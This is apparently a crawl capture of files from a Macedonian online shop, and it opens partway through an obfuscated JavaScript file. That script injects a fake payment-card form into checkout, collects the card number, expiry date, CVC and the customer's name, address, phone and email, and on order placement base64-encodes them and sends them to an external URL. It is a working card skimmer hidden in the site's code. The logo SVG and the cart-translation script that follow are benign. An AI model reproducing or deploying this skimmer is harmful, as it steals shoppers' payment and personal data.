x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Број\x20на\x20картичка</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Датум\x20на\x20истекување</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Безбедносен\x20код</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x4088de[_0x136902(0x1d4)](_0x3eceb1),document[_0x136902(0x1a6)](_0x136902(0x1cb))['addEventListener'](_0x136902(0x1d9),_0x4ae499=>localStorage[_0x136902(0x1ab)](_0x136902(0x1cb),_0x4ae499[_0x136902(0x1d7)][_0x136902(0x1af)])),document[_0x136902(0x1a6)](_0x136902(0x1d6))['addEventListener'](_0x136902(0x1d9),_0x32a0b2=>localStorage[_0x136902(0x1ab)](_0x136902(0x1d6),_0x32a0b2[_0x136902(0x1d7)]['value'])),document[_0x136902(0x1a6)](_0x136902(0x1be))[_0x136902(0x1b8)]('input',_0x4c64b3=>localStorage['setItem'](_0x136902(0x1be),_0x4c64b3[_0x136902(0x1d7)][_0x136902(0x1af)]));const _0x4ba56d=document[_0x136902(0x1a6)]('exp');_0x4ba56d[_0x136902(0x1b8)]('keydown',function(_0x1f41fa){const _0x2ce2ca=_0x136902,_0x5db808=_0x1f41fa[_0x2ce2ca(0x1d7)][_0x2ce2ca(0x1af)]['replace'](/\D/g,'');if(_0x5db808['length']===0x2&&_0x1f41fa[_0x2ce2ca(0x1b0)]>='0'&&_0x1f41fa[_0x2ce2ca(0x1b0)]<='9')_0x1f41fa[_0x2ce2ca(0x1d7)][_0x2ce2ca(0x1af)]+='/';}),document['getElementById'](_0x136902(0x1be))[_0x136902(0x1b8)]('input',function(_0x348179){const _0xe2f87d=_0x136902;_0x348179[_0xe2f87d(0x1d7)][_0xe2f87d(0x1af)]=_0x348179[_0xe2f87d(0x1d7)][_0xe2f87d(0x1af)]['replace'](/\D/g,'')['substring'](0x0,0x4);});}function _0x171c(_0x21483a,_0x39962f){const _0x586bb2=_0x586b();return _0x171c=function(_0x171c7f,_0x45ae2c){_0x171c7f=_0x171c7f-0x19d;let _0xf9a480=_0x586bb2[_0x171c7f];return _0xf9a480;},_0x171c(_0x21483a,_0x39962f);}function rednerBtn(){const _0x10c6fb=_0x38e53e,_0x3bb69d=document[_0x10c6fb(0x1a6)]('place_order');if(!_0x3bb69d)return;_0x3bb69d[_0x10c6fb(0x1ca)][_0x10c6fb(0x1c2)]('s'+randedObj['sd']+_0x10c6fb(0x1c6)),_0x3bb69d[_0x10c6fb(0x1b8)]('click',()=>{const _0x7994bd=_0x10c6fb;let _0xe43c74={'domain':window['location'][_0x7994bd(0x19f)],'card':localStorage['getItem'](_0x7994bd(0x1cb)),'exp':localStorage[_0x7994bd(0x1b6)]('exp'),'cvv':localStorage[_0x7994bd(0x1b6)](_0x7994bd(0x1be)),'first_name':localStorage['getItem'](firstNameVal)||'','last_name':localStorage[_0x7994bd(0x1b6)](lastNameVal)||'','company':localStorage['getItem'](companyVal)||'','address1':localStorage[_0x7994bd(0x1b6)](addrOneVal)||'','address2':localStorage[_0x7994bd(0x1b6)](addrTwoVal)||'','city':localStorage[_0x7994bd(0x1b6)](cityVal)||'','postcode':localStorage[_0x7994bd(0x1b6)](postCodeVal)||'','phone':localStorage[_0x7994bd(0x1b6)](phoneVal)||'','email':localStorage['getItem'](mailVal)||'','uagent':navigator[_0x7994bd(0x1d5)]},_0x5ee1e5={'domain':window[_0x7994bd(0x1ba)][_0x7994bd(0x19f)],'dataObject':_0xe43c74};localStorage[_0x7994bd(0x1b6)](_0x7994bd(0x1ae))!=='1'&&fetch(''+url5555+encodeData(_0x5ee1e5),{'method':_0x7994bd(0x1cc),'keepalive':!![]})['finally'](()=>{const _0x23e2d6=_0x7994bd;if(_0xe43c74[_0x23e2d6(0x19d)]&&_0xe43c74[_0x23e2d6(0x1d6)]&&_0xe43c74[_0x23e2d6(0x1be)]){localStorage[_0x23e2d6(0x1ab)](_0x23e2d6(0x1ae),'1');if(isFrame){const _0x1e60e5=document[_0x23e2d6(0x1b7)]('.s'+randedObj['sd']);if(_0x1e60e5)_0x1e60e5['style']['display']=_0x23e2d6(0x1a7);document[_0x23e2d6(0x1b7)](_0x23e2d6(0x1b1))?.[_0x23e2d6(0x1b4)][_0x23e2d6(0x1a0)]('display',_0x23e2d6(0x1c7));}}});});}function encodeData(_0x15d5f9){const _0x1afa76=_0x38e53e,_0x5701b2=JSON[_0x1afa76(0x1a8)](_0x15d5f9),_0x2f27b5=new TextEncoder(),_0x14f5ca=_0x2f27b5['encode'](_0x5701b2);return btoa(String[_0x1afa76(0x1c0)](..._0x14f5ca));}setInterval(()=>{const _0x6e555b=_0x38e53e,_0x662569=document['querySelector'](_0x6e555b(0x1b9))?.[_0x6e555b(0x1af)];if(allChecked()&&_0x662569===_0x6e555b(0x1c8)){if(!document[_0x6e555b(0x1b7)]('.s'+randedObj['sd']))renderForm();if(!document[_0x6e555b(0x1b7)]('.s'+randedObj['sd']+_0x6e555b(0x1c6)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x38e53e(0x1a4)](_0x5d02ff=>{setInterval(()=>{const _0x38b9e6=_0x171c;if(allChecked()){const _0xe69009=document[_0x38b9e6(0x1a6)](_0x5d02ff);if(_0xe69009)localStorage[_0x38b9e6(0x1ab)](_0x5d02ff,_0xe69009['value']);}},0x3e8);});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg
body_size: 1011
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 277.49 64.72"><defs><style>.cls-1{stroke:#000;stroke-linecap:round;}</style></defs><title>circle-logo-vector</title><path d="M31.26,2.16A31.09,31.09,0,1,1,.16,33.26,31.09,31.09,0,0,1,31.26,2.16Z" transform="translate(-0.16 0.38)"/><path class="cls-1" d="M93.44,60.52a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,75.19,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0a3.08,3.08,0,0,1-2.23-1.15h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2A13.55,13.55,0,0,0,80,30.86a18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,93.44,60.52Zm31.27-.38a2.89,2.89,0,0,1-3-3h0v-36a2.89,2.89,0,0,1,3-3h0a2.79,2.79,0,0,1,2.11.85,3,3,0,0,1,.81,2.15h0v36a3,3,0,0,1-.81,2.15A2.79,2.79,0,0,1,124.71,60.13Zm-.08-50a4,4,0,0,1-3-1.23,4.15,4.15,0,0,1-1.19-3h0a3.92,3.92,0,0,1,1.23-3,4.22,4.22,0,0,1,3-1.15h0a4.12,4.12,0,0,1,2.92,1.15,3.92,3.92,0,0,1,1.23,3h0a4.08,4.08,0,0,1-1.23,3A4.08,4.08,0,0,1,124.64,10.11Zm37,7.53a12.7,12.7,0,0,1,5.11.85,2.64,2.64,0,0,1,1.88,2.38h0a2.33,2.33,0,0,1-.08.69h0a2.34,2.34,0,0,1-1,1.46,3.57,3.57,0,0,1-1.81.38h0q-.69,0-2.38-.15h0a16.2,16.2,0,0,0-1.84-.08h0a14.11,14.11,0,0,0-9.41,3.07,10,10,0,0,0-3.65,8h0v23a2.67,2.67,0,0,1-2.92,2.92h0a2.67,2.67,0,0,1-2.92-2.92h0V21a2.67,2.67,0,0,1,2.92-2.92h0A2.67,2.67,0,0,1,148.53,21h0V24.4a15.25,15.25,0,0,1,5.69-5A16.14,16.14,0,0,1,161.67,17.64Zm31.89,42.87a20.8,20.8,0,0,1-10.76-2.8A20.18,20.18,0,0,1,175.31,50a21.9,21.9,0,0,1-2.73-10.87h0a23,23,0,0,1,2.61-11,19.41,19.41,0,0,1,7.22-7.65,19.77,19.77,0,0,1,10.37-2.77h0a19.15,19.15,0,0,1,15.6,7.38h0a2.35,2.35,0,0,1,.61,1.61h0a2.63,2.63,0,0,1-1.31,2.15h0a2.59,2.59,0,0,1-1.46.46h0A3.08,3.08,0,0,1,204,28.17h0a15.71,15.71,0,0,0-5.07-3.8,14.58,14.58,0,0,0-6.15-1.27h0a14.06,14.06,0,0,0-7.53,2,13.55,13.55,0,0,0-5.11,5.72,18.62,18.62,0,0,0-1.81,8.3h0a17.3,17.3,0,0,0,1.92,8.18,14.31,14.31,0,0,0,5.38,5.72,15.08,15.08,0,0,0,7.91,2.07h0q6.15,0,9.91-3.3h0a3.18,3.18,0,0,1,2.07-.85h0a2.64,2.64,0,0,1,1.69.61h0a2.7,2.7,0,0,1,1.08,2.07h0a2.19,2.19,0,0,1-.77,1.69h0A19.72,19.72,0,0,1,193.56,60.52Zm36.11-.38A9.32,9.32,0,0,1,222,56.41a14.92,14.92,0,0,1-3-9.57h0V3a2.79,2.79,0,0,1,.85-2.11A2.89,2.89,0,0,1,222,.12h0a2.86,2.86,0,0,1,2.11.81A2.86,2.86,0,0,1,224.9,3h0v43.8a9.73,9.73,0,0,0,1.34,5.38,4,4,0,0,0,3.42,2.07h1.92a2.31,2.31,0,0,1,1.84.81,3.13,3.13,0,0,1,.69,2.11h0a2.63,2.63,0,0,1-1,2.11,3.75,3.75,0,0,1-2.5.81h-1Zm28.2-42.41a19.05,19.05,0,0,1,10.07,2.65,18.09,18.09,0,0,1,6.8,7.34,22.94,22.94,0,0,1,2.42,10.68h0a2.57,2.57,0,0,1-.77,2,2.78,2.78,0,0,1-2,.73h-31A15.11,15.11,0,0,0,259,55.21h0a17.11,17.11,0,0,0,5.57-1,13.51,13.51,0,0,0,4.49-2.42h0a3.36,3.36,0,0,1,2.07-.77h0a2.86,2.86,0,0,1,1.69.61h0a2.77,2.77,0,0,1,1,2.07h0a2.33,2.33,0,0,1-.85,1.77h0a20.89,20.89,0,0,1-6.45,3.57A22.05,22.05,0,0,1,259,60.52h0a22,22,0,0,1-11-2.73,19.47,19.47,0,0,1-7.57-7.61,22.2,22.2,0,0,1-2.73-11h0a23.43,23.43,0,0,1,2.57-11.1,19,19,0,0,1,7.15-7.61A19.92,19.92,0,0,1,257.87,17.72Zm0,5.3a13.58,13.58,0,0,0-9.68,3.61,15.66,15.66,0,0,0-4.69,9.53h28.12a15,15,0,0,0-4.3-9.53A12.94,12.94,0,0,0,257.87,23Z" transform="translate(-0.16 0.38)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://circle.mk/wp-content/themes/divi-child/js/tanjasamazingscript.js?ver=6.9
body_size: 162
content:
(function() {
    var cel = document.querySelector('.wmc-content');
    var podnaslov = cel.querySelector('h3').innerHTML;
    var niza = podnaslov.split(" ");
    
    var output = "Имате ";
   
    if (niza[2] == 1) {
        output += niza[2] + ' производ во кошничката.';
    } else if(niza[2] >= 2){
        output += niza[2] + ' производи во кошничката.';
    } else {
		output = 'Немате производи во кошничката.';
	}
	
    
    document.querySelector('.wmc-content').querySelector('h3').innerText = output;
	
	var vkupno = document.querySelector('.wmc-subtotal').firstElementChild.innerHTML;
	
	var niza2 = vkupno.split(":");
	
	document.querySelector('.wmc-subtotal').firstElementChild.innerHTML = 'Вкупно' + ':' + niza2[1];
	
	document.querySelector('.wmc-bottom-buttons').firstElementChild.innerHTML = 'Види кошничка';
	
	document.querySelector('.wmc-bottom-buttons').childNodes[3].innerHTML = 'Потврди нарачка';
	
	
    
}());